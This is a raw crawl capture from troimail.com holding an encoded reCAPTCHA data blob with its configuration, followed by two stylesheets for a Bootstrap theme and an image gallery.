0Xw447DcOmITjCrsOMYsKHwqDDlMO7BBwoLsKSw7fDhm1Sw5TCkUnCq8KvJcKYCVDDjzHDm3/CpcOAACHDsyRpw5NfAWMOe8O/w6t9C8Kdw7HCoTHCrn7DrMK1w5LDkxlVwoTDiix4H8Ofwp/[base64]/Dm1VrX8Ouwo3Du8O/w6dMVMOOAsOgwpXDpsOHLlRYwrfCo3PDtcO3GcOFw5XCii/CtwlVacK9HTkMMsOHw7t5w5sbwojCg8O7FjV1w4LCgDHDnsKRWxVFw6XClxLCg8ODwrzDn0HCvUFgLhTCmTpvKcK/wrrCvSvDgsOMJQvDpDB2PGR+VMKdY3zCt8ORwpM1wrY6w6cPHcKkwqjCtMOmwqDCqR/[base64]/CiDXCgsOOw5wsfk9xwqhGw4xLw4/[base64]/[base64]/aWslHxxWWjzCgG0ueSxVbsOfw7rDoMOSfsORY8OUbcK/cS4VUUd+w5bCt8O9O05Gw7LDoFfCgsOuw4bDqGzClW47w5BtwpokL8KvwrbDv1x3wo3CmkbDh8KZDsOMw54nMMKRejR/JMK/w6Vuwp/CmgvCnMOtw43Dj8KVwoBAw4PCtnrDm8KWF8Kpw6TCo8OWwqrCrE7ChHM9a1PCmXIuw6Q0w57Cv3fDssKfw5rDvhFYLcKdw7bDp8KvHMObwpEdw4nDl8KXw7fDlsO0wpTDtcOmGhs4WxI4w7ZJAsO9LsKOdyFwfiF4w7LDm8O4wrlcwqzDmDIJwr02wr7CpiHCpjF/woPDoTHCmsKudARFWzjCucK2bsOTwrY5UMKKwonCv3PCucK6BMOPNCLDiQcowr7ClgHDghIAbsKswq/Dn23ClsO4PcOdLnEYbMOFw6UrWgnChCXCjE1vPMOIHMOqwozDkBrDnMOpeRfDmgXCg1s4UcKRwqbCkS7DgzjDkEnDnWHDimDCr15XXGfCv8K2XsOHwpPCmsOxegUcwrHCi8Oowqo2TwUTKcKow4NqM8Odw7psw7bCn8O5EWFawprCtjogw4XDvgJ/[base64]/[base64]/DmU/DhcO0wqHCgMOwwo3Dp8O7VcKjwq4fCsKJw644w73CrwkIwpBow4LCljTDvC1yKsO0W8KXSBl0w5AhZsKVT8OCdzQoAFrCuV7DjmjCsUzDjcOEVcKLwqDDvFAhwpUJccOVKlbCrsKTw4FWQghfw7QdwptabsOww5YeJF/CiiN8wqoywqEcTzwSw7/DkMKRamHCg3rDuMKmIsOiJsKDZlVHK8O4wpHCt8O2wow1Q8Kewq8SFyslIXnDncKzw7VWwqMyb8Krwq47VGJ4OjnDqzVMwonCk8KXw77DmDpPw5xjZRbCusOcFXt5w6jCicK+RHt/GkPCqMOAw5opwrbDhMK5NSZHw5xPD8OeCcKrGVvDuisRwql9w7bDvMKeGMOASkcJw7fCrn5Lw7HDoMOxw4zCo2l0bSbCpsKVw6JTJXdODsKvFTBsw50uw5wmUwzDu8OzHsOxwod9w61BwrY1w5FvwpUow7TCu27Ck3wAFMOlLSIcbcOmKsOmKS/[base64]/CoUXDosK7w5IXeMObEsKAIcOnw5HCpcKOJMOkNVXCvBAhwqNEw57DhcOTA8OKJsOlAMKJGVsWey7DqjrDgcKFWgBIw61yw5LDg3RVDSDCiB1oSMONBcOrw7fDh8KSwrbChCvDklbDnAktw6XDswXChsOKwq/DpBzDncK9wpF4w7lRw61dw49wa3jDrxHDiiQ7woTCun1FCcOYw6YlwoBhVcK2w4zDgsKVOcKjwrjCpRjCrjzDgSDCg8KkOBkzwqR/Xn4rwpbDh14aMATCm8KYMcKJJE7DucOqF8OyScKbRlrDvyPDuMO+YgovYcONZsKewoTCrHnDsWRAwr/DjsOkIMOPw5fCmQTDkcOvw4jCs8KVGsO2w7bDj15awrcxE8KrwpTDn1NQPmrDoFplw4nCrMKeZMODw7LDlcKwPMKaw7YsS8OVU8OnHcOxRTEbwq1Bw6x5wqQKw4TChXZTw6tqFDjDmUs9wq/Ch8OCOSRCPVlnBB7DqMK6wpvDhBxOw7EwMRxfDF5Hw64TCgV1ORwOV1fClitTw5LDnyDCuMKsw6XCrGBjcWAQwrXDrGHCjsO0w65Aw5xDw5fDgcOXw4ApZ1/[base64]/CuQLDiUVow7fCvsOQw5svwp/CmGTDk1LDuhZhY3gDAcKyQcOdbsOHw5kawrMlKQnDlE8Pw6t8K1bDiMObwrZ+cMKRwqkRTG9owqYIw6gaT8KxPxrDnzIpYsOIWVMbN8O9wq1Ww6fCn8OXVT/DszrDsyrCo8OfDQ3CqcOgw4XDmSLCi8Olwr3CrDdww6jDncKkHhZ4wqAQw5UAOz3Dl3BwZsOxwpZhwr3DvTAvwq9HZcODYMKLwqTCqcK5wpLCo1Iiw6gMw7jDisOpw4HDqCTCjMK7D8KVwqTDvHBMdRAPPlnDlMO3wqE7wp1Swqdkb8KzGMKlw5XDlk/Cn1stw7J1SEPDu8Kpw7Yfbl9fG8Knwq0IUcOpRmBJw54mw555IzvDmcOXwp7Cu8K5FSBLwqPDvMK+wo3CvD/DkmXCvGrDu8OUw6Ziw44Cw7HDsTbCiBgTwpEKNTbDuMKaYDvDusKTbwbCrcO1eMKmeyrDrsKww4/Ci3UTDcO+wpXDvV4SwoR5wq7CllIgw7oUW359cMOnw4xrw58jw7EYDUYOw6Y+woFyd2YyJcK0w6rDnENHw4ZcdAUScXPCuMKuw69xVcO2AcOOAsOzDsK9wqnChBQsw4jCnMKUF8Krw69QL8OcUQB3CU5Lwpdxwr1UZMK7J0PDhT8IJMO9wozDl8KLw7ouAQfDu8O/ZmR2BMKJwpfCscKvw77DoMOHwqbDv8Odw6PCnFNvSsK8wpY2cBobwr/CkhjDicKEw47DnsO8YMOywo7CisKswrnCowhBwpMJbMKMwppww7dQw5PDg8O+EXvCqlTChSFJwpoUIcOuwpTDv8K4QMOkw53Ci8Kjw7BWTB3Dj8K7wqXCj8OdewTDh1NvwrvDvyM/w7XCh3/CpXxGTUJgBcOmY2lCZGTDm0zCicOpwqDDlsOQK2XCtUPDoyAgQXfCh8OWw4oDw6Fpwr5rwo13bRvCqHPDtsObfsOTY8OuWBgbw4TCgnMhwp7DtlbDv8KeRMOuTy/[base64]/AsKKw7nCilZ6MG3Cs1nClhQGdsKPwqdJYkUZdxnCu8Kcw5orB8KIUcO7filiw7Jzwo3CsTzCisKDw5rDhMOdw4vCmGsPwrDDqkY8wrrCtMKxWcKKw5PDo8Kxfk7Dq8OdT8Kud8K+w5p8K8OCQ1zDo8KoMDzDjcOcw7PDmMKcGcK/w4rDr3zChMOLcMKJw6UpDwnDhMONLMOBwoMmwpR7w4xqGsKpejIrwr5/wrMALcKdw5nDg0o5e8O8ZjdewpTDhcKcw4Avw604w6MQw6rDpcK4V8O5EsOkwo0owqfCi0jCksOeCG0pT8O8DcKhUVRxVm3CmcKZfcKjw79yCMKdwqV7wr5SwrtcdsKFwr7CicOKwqkRJMK8Y8O3dxPDrcKlwpHDssKhwqDCrlxuA8Kgw6fCqykSw5/DosOMPcOvw6bCmsO8En5Qw7PCrj0Twq3Ct8Kxe28dUsO+UDnDuMOFw4rDow9DbsKXKWfDn8KbSxo6YsKoei1jw7zCviEtw5JtJlnDlsK6wrLDm8OzwrvCpcOFUMKKwpLCqsK4EcOiw7vDqsKTw6TCtWYOfcOowr3DpsKPw6UBFjYpVMOIw4/DtjR/w6Zdwq/DqldXwp/DhSbCusKTw7nDt8OvwqLCkcOHU8O2OcK1fMOvw713wothwrVyw4PCvMO1w7IDQcKAQm/CmwTCnAjDt8KcwrrCkXTCusKpUDRqJxrCvjLDrsOCLsKQelDChsKUBHQlfMORK1jCr8K8CcO5w6xnS3obw7bCtMKZw6DDp0EMw5nCtcKvK8OiPsO4UGHDi0BpXyzDk2jCrxzDmSwJwpBDFMOlw6R3M8OjbMKwPcOewrQQJTLDoMKZw6lMHMOxw5hawp/[base64]/DtsOjwqtqw6YQAsOpwrMHwp/[base64]/DmzjCjsOxRcKBC3QAAW48w7zDoMOdw5Mpwo5Yw7ZmwpROCkcbOFoewr/CizVALMOzwrrDu8Khdz/CtMKceRdww75vB8O/wqXDosO4w4lWB1Ixwo9Ce8KyBTrDg8KbwoUkw5HDlcOnDsK5EMO6csOSH8KQw6fDvcO/w7/[base64]/CvsKPT8O7wofDin1aO8Kqw7/[base64]/DlgjClU0xamjDujEdPcK3SsOgM3PCmlTDuMK6woV7wq4DHkbCncKww44+CXTCvyzDj3R8CsOuw5vDmkpGw7jChMKQG14ywpnCocO7VAzCpW0Owp9jdsKLasKew4LDhG7DrsKUwqLDtMK/[base64]/DrMKGRWQHw7vCmcK4wo/[base64]/DjMO0LMOyw695LsOJwpI8woBJw6nDuMKpEMKmwqHDu8KwGsOjw7HDmsO6w7fDklbDv3J6wq4WBcKMw4bCu8KtUcOjw6LDocO3DyQSw5nCtsO7D8KhXcKKwpIPEMK5FcKRw5FlVsKYXStMwpjCkcO2KQIvFsKHwqXCpyVUbG/[base64]/CpztpwphjMcOgw6lnG1fCiRdFKcOmwpvDqcOew7DCuABcwooWCQvDrSLCmmvDpMOMTkEdw5PDl8Omw4/DuMKbwrPCpcK1BlbCjMKXw4fCsFJawqfCpyXDksOuJMKDwpfCpMKRUxfDmVLCocKHLsK4wpTCpnhIw5HCvcOhw6grAcKHGXzCtcKid3B7w5zCkjxtb8OxwrVhSMKlw75HwrcXw74TwrNjWsKlw77CnsK/[base64]/CtWdMZxkYwo/CjcK3JMOfFznCjXbDqcKmwoPDvUFFVcKeNXPDlRzDqcOzwqh4az/CqsK8NxsDMVfDssOowrlDw7DDo8Oyw6zCkMORwq3CqxPCgwMRMGJvw5bCn8OXMx/DucOuwqNHwpHDq8OVwq7Cs8KxwqrCocOYw7bCvMKLRsKPdsOqwoLDnFtAw6HDhTMSdcKOLR8eTsKnw4Fiwrxyw6XDhMOPG2Bwwp0WSMOuw695wqXDtzTCoTjCgCRjwp/CnQxSw6FWaEHDt3zDk8OFE8O9Rz5+ccKxdcORMhDDoxHCmMOUYRjDqcKYwr/DvB9UA8OebcKww6ZpVsKPw7nCsSwow5zCtsOxPzHDkQHCuMOJw6nDixzDlRAUCsKfDATDpUbCmMOsw50aacKORjEYbcO+wrPCmwfDkcKnLMOfw4LDosKHwoUHXBzCoETCoCcfw6NDwoHDvsKlw6/CmcK+w5LDqiRcR8KoX3czYmLDlH4qwr3Dm1PCsmrCp8Omw65Gw7EELsK+dcOFasKOw5xLYCDDvcKEw5AIbcOeQgTCn8Orw7jDssObChvDpzYTaMKqw6nCgn/[base64]/CssOsw7tDMsK4KcOrCXlWCWMIYcKbw4piwrwtwoMQw4QKw6xBw5Ahw6rDjMO2GzUZwpMxPjXDksK3QcOSw4bCicKhM8OHOD/ChhXCgsK7Wy7DhcK5wp/ClcOLYcOnWMOcEMK6QSPDn8KcehEWwotzd8ONwrpZwojCrMKTHkgGwqoGTMO4YsKxISvDllPDrMK1esO5ccOoWMKubntAw4Qxwp8tw4xfZ8OTw5HCmFvDvsO9w5nCjcKyw5zCvsKuw4nCuMOTw5/DhitvcGlqN8K6wpw2U27CjxTDojPCkMKhPcO7w7gEYsOyKcKbasONZm90dsOQLl8tKQHCmjzDiWJlMMOnw7XDuMOqwrQ8OlrDtXYjwoTDixXCnX5Twp3DmcKKMh/Dg1HDscORDnDDnFfCi8OyNcOWRcKww4rDg8KewpIxwq3CqcOKLyvCtD3CiHjCk0l+w4jDmkxVVXENWcOUZMK2w7jCrcKvNMO7wrsDAcOlwqbDhsKow43Dn8KwwoPCnQLCvQ/CkGdrI3TDvQzCmijCjMO0NcKIU1I9b1/CtcOWPizDpMK9w53DksOcXjRxwpbClhbDg8Klwq1UwoUNK8KMJsKBM8KRYCbCgR/ChsO5Zxxtw7AqwoBawoTCuXcDQhQBDcKuwrIeIBXDnsKYXsKkRMKiw5RSw73DlxvChUPCq3/DucKKZ8KsCXBDOi9GZ8K5KsO5E8OTNWs5w6XCu27Co8O0fcKTwrHCncOFwrR+aMKBwpjCoQzCtMKPwq/CnzN0wolww5rCu8KHw5zCv0/DtwELwpvCrcKCw5wpw5/DkxYQwrnCuHJaPsK2GcOBw7JEw61Cw4HCtMOlPgZtw7NRw4PDuzjCg3fDjWXCgGkyw6IhZMKUbjzDmhYTJkwOX8OSwprCoDtDw7rDisO4w7/Dm11aG1sVw6PDok7DunkmIiZcQsKFwqgpdsOmw4bDpwMCFMOWw6jCiMKYTMKLDMO/woVFSsOaAgwtFsOsw7XCn8Kmwq5gwoRIaljCgAzDvcKlw7nDtcOuBSVZY0wNPXDDmVTCkD3Cj1d8wq/DlUXChhTDg8K6w5k5w4UGKWceHMO2w6rClEkww4nDvyVYwqvDoEspw7kYwoBIw7cCwrfClcOPJsK5wrZZZC1Qw4zDn17CgMKxU1ZSwovCv0gqHcKHBCQ+B0hIMcOPwqfDg8KJYsOawrDDnULDthrClnUmw7PCgX/[base64]/CuEQjdcKEdAMow73CmyNUbcO3wrbCrV7CrSQ0wodkwrshKxDCr0LDiWXDvBXDv0fDjzPCiMOOwpAfw4ZNw4TCqk0dwq1/[base64]/DlAsowoMzw6dowo5nw79BS8OQUVwpRA/Cv8K0w5kkw4AGV8KUw7Z9wqHCsX7CkcKUKsKJw6/Cg8OpC8O/[base64]/DocOqw65LPXPCuMKDZS3DgGw0wrrCuBDCgmLDgRcLwo7DuAvDojVhID51w5DCtAzCncOXUSp0LMOhWVzDo8ODwrXDsSrCqcKqWHV3w4BSwr5vCnXChhXCg8Ojw5YJw5DClTnCjw5ZwpfDvQseNlwAw5k3w4vDn8K2wrQ4w50feMOKfyI9fAMDcWvCq8Oyw7wJwoBmw6/DkMOCa8OddcKAXW7CoWfDgMOdTTsgO0ZYw55+O3zCicORQcKzw7DCumrCt8OYwp/DocKzw4/[base64]/Cq0bDtMKAwoBsPcKbOQjCiAvDg8Ofw6rDv8KveTPCpMKhFA/CoF1NeMONwqrDhcKhw6oKNWcJaAnCjsKmw78kcsOuHGvDhMKOQmbCrcOaw5FlEcKHO8OoV8OEIcOVwoRDwpbCti4Bwqtnw5fDgRBIwojCsn0RworDnHlmLsOswrg+w5HDtlTCkGc/[base64]/wopiw5V4MlvCqMKTw7LDlsKiQMOGAMKEwppkw74NXjrDocKWwpXCuA4VdHbCq8O+UMKEw7xJwoPCrFRhPMO5JMOzQGPCjkAgDWTDuH3CvMO6wrwjMMKbYsKPw7k/McKmKcOmw4nCn3nCjcOLw4sqesOwETkvFMOOw53CuMO9w7bCp0BKw4ZJwpfDhUgAMxRdw5nCnC7DvmsJLhRdOjFbw4DDkBRfDxUQVMKXw70Ew4jCmsOIB8OOwpxHfsKdIcKTVHt+w7TCpS/DrcKjw4jDhnPCvVnDkBFIfx00OBU2c8OtwqEzwpkFHTRQwqfCugEewq7Cj353w5MKKlbDkVEqw4TCicKGw5RCClnCm2bDrsOfS8Kqwq3Dp28/PcKdwqbDrMKzJmEmwpPCpcO1csOIw4TDuSzDiV8YbcKlwrbCicOjI8KTwrlqwoYwMyXDtcKIHSI/LzTCrQfDo8KBwozDmsO6w4bDqMKzYsKbwp3CpT/CmCjCmFwUwpXCssO+WsKWUsKjRllewpg/[base64]/[base64]/Ck1xAXhPDmiInEMOheAJTXSTDh2TDpzACwo4YwrouQcK3wqBDw7Muwos9XsOjW08zOAHDpQ/CmjQuXx05RSzDgMK1w5cVw4nDiMOMw54qwqnCtMKObAF8w7zClwrCq1JNccOTd8OTwpvCn8OSw7LCs8O9c27DrcOVWlrDpxJNY05OwqdmwrE9w7PDgcKKw7bCncKtw5ERSB/[base64]/CqiTDoApJwrVoe8OQbcOTwqrDj8KEwqPCqn7CusO4d8OkJsKJw7/DqGRDdEl0WsKQe8KHB8KcwqjCgcOWwpA5w6BywrLCnAoEwqbCv0TDhWLCnUPCuGx7w73DmsKEDsKawoIzRBg5woPCvsO7KGPCvGBSwr0Tw6hkOcKMdFUeQsK3Oj/DkxtkwpI7woPDusOVLcKaOcOZwqZ2w6nCtsKNYMKwScO0TMK6a3klwoXDvMK/Cx/Du2PDpsKGfWQaKz8gJ1vCscO+OcOYw5F5EcKmw4hFNH/[base64]/CocKHw5Vnwp0sNyXDqAo2wqVWwoRGGGB+w6TCkcKyNcOlVFbDgkgtwp/DtMOsw7jDuWVsw63DisK7cMK7XjJHTzfDoEEMT8KywoHDmU8UGGRhfS3DiVfDqjAjwq0QHwXCuB7Di11GEsOOw5TCs0nDhMOtb3FOw6VYYUN6w73DmcOGw4QmwpEpw7VAwqzDkR4WUHbCtVMHScKjBMO5wp3DkD/CkRbChSZlcsKXwqR7Jj/[base64]/w4nCi8KfWDHClcOlaMODXcKKf8OcRcK5OcOhwpLDjSZdwrkmesO0acKOw69Cw4hVfcO8Z8O6esOwN8Kxw6E/fDXCt0HCrcOSwqTDqMOwWsKmw7vDm8OXw4Z/N8KXB8ONw5QIwpdfw40BwqhQw4nDhsO3w5/Dn29nR8K9B8Kjw4MIwqLCtcK/[base64]/DtnbCtcKXwonCucKVwpRzUkYdwobDkh/CocKxBGNkw5zDh8KFw6FAbFI4w5HCmkHCqcKAw440RMKmasK4wpLDlyXDrMOlwo9xwpcfPcOjw50NQ8KLw7jCssK4wo/ClkPDmsKHw5trwqxTwrIxesOfwo4qwrPClgR6KWjDhcOzwoEIciAiw7DDmjfCosKKw5UEw73DrynDvDB6R2XDqVDCukAKKVzDuCnClsOPwrjDmMOWw6UGYMK8esOiw4/DlD/CnlvCnTbDoSTDpGXCl8OWw6UnwqZ8w69WThfCi8KGwr/[base64]/wpxcwoTDkwwdw5XCt8Onw6dQJcOLG8OOwooNwobChAfCssOlw7/DqsK4w6omYsOlw4MucMOew7TDo8KLwodbc8K+wq95w7nCtSrCv8KuwrFWB8KAQHZ4wrfDn8KkDsKTJF4vWsOSw5VJUcKye8Ktw4tTLzA0OMO4EMK5wrJ5G8OJDcK0w5JWw4vChzbDrcOFw4jCiXnDt8OuU0TCo8K/MMKhG8O+w6TDuAV8IsKSwprDg8KjHsOtwqQSw6DClBQqwpwXdMKewq/Co8O1EsOFXznCl3kwLzpvTzzCpRXCisKzaHEdwqHDn3Fwwr/[base64]/MA5dwpUEwrPCnwTDnSjCowI8wrxMGxrCo8O4wqPDpcKeVcOqwonCuSXDjjdyYSTCqxUsSEN+woDClMOZJMKmw7A0w7fCnXLCqcOUB1jCk8OnwpbCuHwwwotzw7LCoTDDrMOfwqoUw712CRzDrTrClsKawrcbw5vCmcKkwpHCisKBLVw2wp7DpR9MIk/Cg8K/CMK8GsKDwqNwaMKAIsK1woM8MnZRJgJYwqLDhGbDv1gMCcOzSmnDjcKuBnXCt8KeGcOdw5QpHnrDmUhcUmXDmWYuw5YtwoXDvjUVw6QCecKBD1BvQ8KNw4EfwpFRVxFuN8Oww5csRMOjIcKEZ8OGOyXCmsKzwrJJwrbCgcKFw4/[base64]/CtcKiairCjWnDr8KPLsKHIiNvSFDDu1ouw5fCvcK0w7zClsOBwoXDtCXCoD3DglbDrQPDj8KDSsK9w4kgwrBgKmlfw7TDlWlJw6p1N1diw412HsKLFgHDu1BKw70HZcKkdsKNwrsbwr7Cv8O3Z8KqCsOeDSYvw7/DlcKIflpfRcOAwoo4wrnDjxjDqVnDkcONwpJUUEEPe1YVwpIcw7Ylw6ZVw5pdMkciN2jDgysywoMnwqdQw7/[base64]/wovCiMKeWsKtCm7Dm0U\\u003d\x22],null,[\x22conf\x22,null,\x226LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,352],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228jknxXeqSEH2NwaJtNaz08hB4gPemJlTfAQXGSWUrHA\\u003d\x22,0,0,null,1,1769210479916,0,0,[94,144,137,199],null,[197,45],\x22RC-AoHH8FsaFMPQIg\x22,null,null,null,null,null,\x220dAFcWeA5dxrZ8xWq26e4-KeetkE4SKYRkEmrjWtViWzSm2NEqNhoJLUi3ciMFtXA8Nl7ctHSDRqqKTN4j3Ylm4upJxrIh8f5fPw\x22,1769293280215]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.troimail.com/wp-content/themes/troi-spells-success/fileupload/bootstrap/1.4.0/bootstrap.min.css
body_size: 1609
content:
.alert-message.info,.alert-message.success,.btn.info,.btn.primary,.btn.success{text-shadow:0 -1px 0 rgba(0,0,0,.25);background-repeat:repeat-x}.img-outer-d{border:1px solid #cfcfcf;margin-bottom:20px}.img-outer-d table{width:100%}.img-outer-d table tr td{padding:10px}.img-outer-d .template-download{background:#F3F3EF;padding:10px}.img-outer-d table input[type=checkbox]{margin-top:10px}.zebra-striped tbody tr:nth-child(2n+1) td{background-color:#f3f3ef;vertical-align:inherit}.zebra-striped tbody tr:nth-child(2n) td{background-color:#fff;vertical-align:inherit}table tbody th,table td{vertical-align:top}.zebra-striped tbody tr td a{color:#333}table{padding:0;font-size:13px;border-collapse:collapse}table td,table th{line-height:18px;text-align:left}table th{padding-top:9px;vertical-align:middle}table tbody th{border-top:1px solid #ddd}.condensed-table td,.condensed-table th{padding:5px 5px 4px}.bordered-table{border:1px solid #ddd;border-collapse:separate;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.bordered-table td+td,.bordered-table th+td,.bordered-table th+th{border-left:1px solid #ddd}.bordered-table tbody tr:first-child td:first-child,.bordered-table thead tr:first-child th:first-child{-webkit-border-radius:4px 0 0;-moz-border-radius:4px 0 0;border-radius:4px 0 0}.bordered-table tbody tr:first-child td:last-child,.bordered-table thead tr:first-child th:last-child{-webkit-border-radius:0 4px 0 0;-moz-border-radius:0 4px 0 0;border-radius:0 4px 0 0}.bordered-table tbody tr:last-child td:first-child{-webkit-border-radius:0 0 0 4px;-moz-border-radius:0 0 0 4px;border-radius:0 0 0 4px}.bordered-table tbody tr:last-child td:last-child{-webkit-border-radius:0 0 4px;-moz-border-radius:0 0 4px;border-radius:0 0 4px}.alert-message .close,.btn .close{font-family:Arial,sans-serif;line-height:18px}.alert-message.danger,.alert-message.error,.btn.danger,.btn.error{background-color:#314271;background-repeat:repeat-x;background-image:-khtml-gradient(linear,left top,left bottom,from(#3c4c7a),to(#4e5e7e));background-image:-moz-linear-gradient(top,#4e5e7e,#3c4c7a);background-image:-ms-linear-gradient(top,#4e5e7e,#3c4c7a);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#3c4c7a),color-stop(100%,#3c4c7a));background-image:-webkit-linear-gradient(top,#4e5e7e,#3c4c7a);background-image:-o-linear-gradient(top,#4e5e7e,#3c4c7a);background-image:linear-gradient(top,#4e5e7e,#3c4c7a);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#4e5e7e', endColorstr='#3c4c7a', GradientType=0);text-shadow:0 -1px 0 rgba(0,0,0,.25);border-color:#7f89a6;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25)}.alert-message.success,.btn.success{background-color:#57a957;background-image:-khtml-gradient(linear,left top,left bottom,from(#62c462),to(#57a957));background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-ms-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#62c462),color-stop(100%,#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(top,#62c462,#57a957);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);border-color:#57a957 #57a957 #3d773d;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25)}.alert-message.info,.btn.info{background-color:#339bb9;background-image:-khtml-gradient(linear,left top,left bottom,from(#5bc0de),to(#339bb9));background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-ms-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#5bc0de),color-stop(100%,#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(top,#5bc0de,#339bb9);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);border-color:#339bb9 #339bb9 #22697d;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25)}.btn.primary{color:#fff;background-color:#0064cd;background-image:-khtml-gradient(linear,left top,left bottom,from(#049cdb),to(#0064cd));background-image:-moz-linear-gradient(top,#049cdb,#0064cd);background-image:-ms-linear-gradient(top,#049cdb,#0064cd);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#049cdb),color-stop(100%,#0064cd));background-image:-webkit-linear-gradient(top,#049cdb,#0064cd);background-image:-o-linear-gradient(top,#049cdb,#0064cd);background-image:linear-gradient(top,#049cdb,#0064cd);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#049cdb', endColorstr='#0064cd', GradientType=0);border-color:#0064cd #0064cd #003f81;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25)}.btn.active,.btn:active{-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.25),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.25),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.25),0 1px 2px rgba(0,0,0,.05);color:#fff}.btn.disabled,.btn[disabled]{cursor:default;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);filter:alpha(opacity=65);-khtml-opacity:.65;-moz-opacity:.65;opacity:.65;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn.large{font-size:15px;line-height:normal;padding:9px 14px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.btn.small{padding:7px 9px;font-size:11px}:root .alert-message,:root .btn{border-radius:0\9}button.btn::-moz-focus-inner,input[type=submit].btn::-moz-focus-inner{padding:0;border:0}.alert-message{position:relative;padding:7px 15px;margin-bottom:18px;color:#404040;background-color:#eedc94;background-repeat:repeat-x;background-image:-khtml-gradient(linear,left top,left bottom,from(#fceec1),to(#eedc94));background-image:-moz-linear-gradient(top,#fceec1,#eedc94);background-image:-ms-linear-gradient(top,#fceec1,#eedc94);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fceec1),color-stop(100%,#eedc94));background-image:-webkit-linear-gradient(top,#fceec1,#eedc94);background-image:-o-linear-gradient(top,#fceec1,#eedc94);background-image:linear-gradient(top,#fceec1,#eedc94);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fceec1', endColorstr='#eedc94', GradientType=0);border-color:#eedc94 #eedc94 #e4c652;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);text-shadow:0 1px 0 rgba(255,255,255,.5);border-width:1px;border-style:solid;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.25);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.25);box-shadow:inset 0 1px 0 rgba(255,255,255,.25)}.alert-message .close{margin-top:1px}.alert-message a{font-weight:700;color:#404040}.alert-message.danger p a,.alert-message.error p a,.alert-message.info p a,.alert-message.success p a{color:#fff}.alert-message.block-message li,.alert-message.block-message.danger p a,.alert-message.block-message.error p a,.alert-message.block-message.info p a,.alert-message.block-message.success p a{color:#404040}.alert-message h5{line-height:18px}.alert-message p{margin-bottom:0}.alert-message div{margin-top:5px;margin-bottom:2px;line-height:28px}.alert-message .btn{-webkit-box-shadow:0 1px 0 rgba(255,255,255,.25);-moz-box-shadow:0 1px 0 rgba(255,255,255,.25);box-shadow:0 1px 0 rgba(255,255,255,.25)}.alert-message.block-message{background-image:none;background-color:#fdf5d9;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);padding:14px;border-color:#fceec1;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.alert-message.block-message p,.alert-message.block-message ul{margin-right:30px}.alert-message.block-message ul{margin-bottom:0}.alert-message.block-message .alert-actions{margin-top:5px}.alert-message.block-message.error,.alert-message.block-message.info,.alert-message.block-message.success{color:#404040;text-shadow:0 1px 0 rgba(255,255,255,.5)}.alert-message.block-message.error{background-color:#fddfde;border-color:#fbc7c6}.alert-message.block-message.success{background-color:#d1eed1;border-color:#bfe7bf}.alert-message.block-message.info{background-color:#ddf4fb;border-color:#c6edf9}.fade{-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-ms-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear;opacity:0}.fade.in{opacity:1}

--- FILE ---
content_type: text/css
request_url: https://www.troimail.com/wp-content/themes/troi-spells-success/fileupload/Bootstrap-Image-Gallery/bootstrap-image-gallery.min.css
body_size: 375
content:
@charset 'UTF-8';
.modal-gallery{width:auto;max-height:none;}
.modal-gallery .modal-image{position:relative;margin:auto;min-width:128px;min-height:128px;overflow:hidden;cursor:pointer;}
.modal-loading .modal-image{background:url(loading.gif) center no-repeat;}
.modal-gallery.fade .modal-image{-webkit-transition:width 0.15s ease, height 0.15s ease;-moz-transition:width 0.15s ease, height 0.15s ease;-ms-transition:width 0.15s ease, height 0.15s ease;-o-transition:width 0.15s ease, height 0.15s ease;transition:width 0.15s ease, height 0.15s ease;}
.modal-gallery .modal-image *{position:absolute;top:0;opacity:0;filter:alpha(opacity=0);}
